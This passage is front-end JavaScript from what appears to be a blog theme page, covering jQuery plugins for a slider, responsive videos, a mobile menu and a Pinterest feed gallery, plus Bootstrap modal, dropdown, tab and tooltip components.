/>'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[







/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($) {
    "use strict";
    $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').toggle('slide');
    });
   
 $(window).scroll(function() {
        if ($(this).scrollTop() > 200) {
            $('.to-top').fadeIn()
        } else {
            $('.to-top').fadeOut()
        }
    });


    $('.to-top').hide().click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });







    $('.bxslider').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
        captions: true,
  nextText: '<i class="fa fa-angle-right"></i>',
  prevText: '<i class="fa fa-angle-left"></i>'
    });




    $(document).ready(function() {
        $(".container").fitVids();
    });
    $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: ''
    });
});



$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');
//]]></script>
<script type='text/javascript'>//<![CDATA[



var profile = true;
var board = false;
var boardname = '';
var newWindow = true;
var url;
var urlPrefix = "https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&q=https://www.pinterest.com/";
if (board === true && profile === true || board === false && profile === false) {
    $("#pinterest-gallery").append("<p>Error: please choose a profile gallery or board gallery.</p>")
} else {
    if (profile === true) {
        url = urlPrefix + username + "/feed.rss&num=" + thumbnailCount
    } else {
        if (board === true && boardname === "") {
            $("#pinterest-gallery").append("<p>Error: Please specify a boardname.</p>")
        }
        url = urlPrefix + username + "/" + boardname + "/rss&num=" + thumbnailCount
    }
}
$.ajax({
    url: url,
    dataType: "jsonp",
    success: function(e) {
        $.each(e.responseData.feed.entries, function(t) {
            var n = e.responseData.feed.entries;
            var r = n[t].title;
            var i = n[t].link;
            var s = n[t].content;
            var o = s.indexOf("http");
            var u = s.indexOf('"></a>');
            var a = s.substring(o, u);
            var f = $('<li><a class="pinterest-link" href="' + i + '">' + r + "</a></li>");
            if (newWindow === true) {
                $(".pinterest-link").attr("target", "_blank")
            }
            f.appendTo("#pinterest-gallery").css("background-image", "url(" + a + ")")
        })
    }
});   

//]]></script>
<script type='text/javascript'>//<![CDATA[
! function (a) {
    var b = function (b, c) {
        this.options = c, this.$element = a(b).delegate('[data-dismiss="modal"]', "click.dismiss.modal", a.proxy(this.hide, this)), this.options.remote && this.$element.find(".modal-body").load(this.options.remote)
    };
    b.prototype = {
        constructor: b,
        toggle: function () {
            return this[this.isShown ? "hide" : "show"]()
        },
        show: function () {
            var b = this,
                c = a.Event("show");
            this.$element.trigger(c);
            if (this.isShown || c.isDefaultPrevented()) return;
            this.isShown = true, this.escape(), this.backdrop(function () {
                var c = a.support.transition && b.$element.hasClass("fade");
                b.$element.parent().length || b.$element.appendTo(document.body), b.$element.show(), c && b.$element[0].offsetWidth, b.$element.addClass("in").attr("aria-hidden", false), b.enforceFocus(), c ? b.$element.one(a.support.transition.end, function () {
                    b.$element.focus().trigger("shown")
                }) : b.$element.focus().trigger("shown")
            })
        },
        hide: function (b) {
            b && b.preventDefault();
            var c = this;
            b = a.Event("hide"), this.$element.trigger(b);
            if (!this.isShown || b.isDefaultPrevented()) return;
            this.isShown = false, this.escape(), a(document).off("focusin.modal"), this.$element.removeClass("in").attr("aria-hidden", true), a.support.transition && this.$element.hasClass("fade") ? this.hideWithTransition() : this.hideModal()
        },
        enforceFocus: function () {
            var b = this;
            a(document).on("focusin.modal", function (a) {
                b.$element[0] !== a.target && (!b.$element.has(a.target).length && b.$element.focus())
            })
        },
        escape: function () {
            var a = this;
            this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.modal", function (b) {
                b.which == 27 && a.hide()
            }) : this.isShown || this.$element.off("keyup.dismiss.modal")
        },
        hideWithTransition: function () {
            var b = this,
                c = setTimeout(function () {
                    b.$element.off(a.support.transition.end), b.hideModal()
                }, 500);
            this.$element.one(a.support.transition.end, function () {
                clearTimeout(c), b.hideModal()
            })
        },
        hideModal: function () {
            var a = this;
            this.$element.hide(), this.backdrop(function () {
                a.removeBackdrop(), a.$element.trigger("hidden")
            })
        },
        removeBackdrop: function () {
            this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
        },
        backdrop: function (b) {
            var c = this,
                d = this.$element.hasClass("fade") ? "fade" : "";
            if (this.isShown && this.options.backdrop) {
                var e = a.support.transition && d;
                this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(document.body), this.$backdrop.click(this.options.backdrop == "static" ? a.proxy(this.$element[0].focus, this.$element[0]) : a.proxy(this.hide, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");
                if (!b) return;
                e ? this.$backdrop.one(a.support.transition.end, b) : b()
            } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b) : b()) : b && b()
        }
    };
    var c = a.fn.modal;
    a.fn.modal = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("modal"),
                f = a.extend({}, a.fn.modal.defaults, d.data(), typeof c == "object" && c);
            e || d.data("modal", e = new b(this, f)), typeof c == "string" ? e[c]() : f.show && e.show()
        })
    }, a.fn.modal.defaults = {
        backdrop: true,
        keyboard: true,
        show: true
    }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {
        return a.fn.modal = c, this
    }, a(document).on("click.modal.data-api", '[data-toggle="modal"]', function (b) {
        var c = a(this),
            d = c.attr("href"),
            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = e.data("modal") ? "toggle" : a.extend({
                remote: !/#/.test(d) && d
            }, e.data(), c.data());
        b.preventDefault(), e.modal(f).one("hide", function () {
            c.focus()
        })
    })
}(window.jQuery), ! function (a) {
    function d() {
        a(".dropdown-backdrop").remove(), a(b).each(function () {
            e(a(this)).removeClass("open")
        })
    }

    function e(b) {
        var c = b.attr("data-target"),
            d;
        c || (c = b.attr("href"), c = c && (/#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""))), d = c && a(c);
        if (!d || !d.length) d = b.parent();
        return d
    }
    var b = "[data-toggle=dropdown]",
        c = function (b) {
            var c = a(b).on("click.dropdown.data-api", this.toggle);
            a("html").on("click.dropdown.data-api", function () {
                c.parent().removeClass("open")
            })
        };
    c.prototype = {
        constructor: c,
        toggle: function (b) {
            var c = a(this),
                f, g;
            if (c.is(".disabled, :disabled")) return;
            return f = e(c), g = f.hasClass("open"), d(), g || ("ontouchstart" in document.documentElement && a('<div class="dropdown-backdrop"/>').insertBefore(a(this)).on("click", d), f.toggleClass("open")), c.focus(), false
        },
        keydown: function (c) {
            var d, f, g, h, i, j;
            if (!/(38|40|27)/.test(c.keyCode)) return;
            d = a(this), c.preventDefault(), c.stopPropagation();
            if (d.is(".disabled, :disabled")) return;
            h = e(d), i = h.hasClass("open");
            if (!i || i && c.keyCode == 27) return c.which == 27 && h.find(b).focus(), d.click();
            f = a("[role=menu] li:not(.divider):visible a", h);
            if (!f.length) return;
            j = f.index(f.filter(":focus")), c.keyCode == 38 && (j > 0 && j--), c.keyCode == 40 && (j < f.length - 1 && j++), ~j || (j = 0), f.eq(j).focus()
        }
    };
    var f = a.fn.dropdown;
    a.fn.dropdown = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("dropdown");
            e || d.data("dropdown", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.dropdown.Constructor = c, a.fn.dropdown.noConflict = function () {
        return a.fn.dropdown = f, this
    }, a(document).on("click.dropdown.data-api", d).on("click.dropdown.data-api", ".dropdown form", function (a) {
        a.stopPropagation()
    }).on("click.dropdown.data-api", b, c.prototype.toggle).on("keydown.dropdown.data-api", b + ", [role=menu]", c.prototype.keydown)
}(window.jQuery), ! function (a) {
    var b = function (b) {
        this.element = a(b)
    };
    b.prototype = {
        constructor: b,
        show: function () {
            var b = this.element,
                c = b.closest("ul:not(.dropdown-menu)"),
                d = b.attr("data-target"),
                e, f, g;
            d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, ""));
            if (b.parent("li").hasClass("active")) return;
            e = c.find(".active:last a")[0], g = a.Event("show", {
                relatedTarget: e
            }), b.trigger(g);
            if (g.isDefaultPrevented()) return;
            f = a(d), this.activate(b.parent("li"), c), this.activate(f, f.parent(), function () {
                b.trigger({
                    type: "shown",
                    relatedTarget: e
                })
            })
        },
        activate: function (b, c, d) {
            function g() {
                e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"), b.addClass("active"), f ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active"), d && d()
            }
            var e = c.find("> .active"),
                f = d && (a.support.transition && e.hasClass("fade"));
            f ? e.one(a.support.transition.end, g) : g(), e.removeClass("in")
        }
    };
    var c = a.fn.tab;
    a.fn.tab = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tab");
            e || d.data("tab", e = new b(this)), typeof c == "string" && e[c]()
        })
    }, a.fn.tab.Constructor = b, a.fn.tab.noConflict = function () {
        return a.fn.tab = c, this
    }, a(document).on("click.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"]', function (b) {
        b.preventDefault(), a(this).tab("show")
    })
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("tooltip", a, b)
    };
    b.prototype = {
        constructor: b,
        init: function (b, c, d) {
            var e, f, g, h, i;
            this.type = b, this.$element = a(c), this.options = this.getOptions(d), this.enabled = true, g = this.options.trigger.split(" ");
            for (i = g.length; i--;) h = g[i], h == "click" ? this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this)) : h != "manual" && (e = h == "hover" ? "mouseenter" : "focus", f = h == "hover" ? "mouseleave" : "blur", this.$element.on(e + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(f + "." + this.type, this.options.selector, a.proxy(this.leave, this)));
            this.options.selector ? this._options = a.extend({}, this.options, {
                trigger: "manual",
                selector: ""
            }) : this.fixTitle()
        },
        getOptions: function (b) {
            return b = a.extend({}, a.fn[this.type].defaults, this.$element.data(), b), b.delay && (typeof b.delay == "number" && (b.delay = {
                show: b.delay,
                hide: b.delay
            })), b
        },
        enter: function (b) {
            var c = a.fn[this.type].defaults,
                d = {},
                e;
            this._options && a.each(this._options, function (a, b) {
                c[a] != b && (d[a] = b)
            }, this), e = a(b.currentTarget)[this.type](d).data(this.type);
            if (!e.options.delay || !e.options.delay.show) return e.show();
            clearTimeout(this.timeout), e.hoverState = "in", this.timeout = setTimeout(function () {
                e.hoverState == "in" && e.show()
            }, e.options.delay.show)
        },
        leave: function (b) {
            var c = a(b.currentTarget)[this.type](this._options).data(this.type);
            this.timeout && clearTimeout(this.timeout);
            if (!c.options.delay || !c.options.delay.hide) return c.hide();
            c.hoverState = "out", this.timeout = setTimeout(function () {
                c.hoverState == "out" && c.hide()
            }, c.options.delay.hide)
        },
        show: function () {
            var b, c, d, e, f, g, h = a.Event("show");
            if (this.hasContent() && this.enabled) {
                this.$element.trigger(h);
                if (h.isDefaultPrevented()) return;
                b = this.tip(), this.setContent(), this.options.animation && b.addClass("fade"), f = typeof this.options.placement == "function" ? this.options.placement.call(this, b[0], this.$element[0]) : this.options.placement, b.detach().css({
                    top: 0,
                    left: 0,
                    display: "block"
                }), this.options.container ? b.appendTo(this.options.container) : b.insertAfter(this.$element), c = this.getPosition(), d = b[0].offsetWidth, e = b[0].offsetHeight;
                switch (f) {
                case "bottom":
                    g = {
                        top: c.top + c.height,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "top":
                    g = {
                        top: c.top - e,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "left":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left - d
                    };
                    break;
                case "right":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left + c.width
                    };
                default:
                }
                this.applyPlacement(g, f), this.$element.trigger("shown")
            }
        },
        applyPlacement: function (a, b) {
            var c = this.tip(),
                d = c[0].offsetWidth,
                e = c[0].offsetHeight,
                f, g, h, i;
            c.offset(a).addClass(b).addClass("in"), f = c[0].offsetWidth, g = c[0].offsetHeight, b == "top" && (g != e && (a.top = a.top + e - g, i = true)), b == "bottom" || b == "top" ? (h = 0, a.left < 0 && (h = a.left * -2, a.left = 0, c.offset(a), f = c[0].offsetWidth, g = c[0].offsetHeight), this.replaceArrow(h - d + f, f, "left")) : this.replaceArrow(g - e, g, "top"), i && c.offset(a)
        },
        replaceArrow: function (a, b, c) {
            this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
        },
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle();
            a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
        },
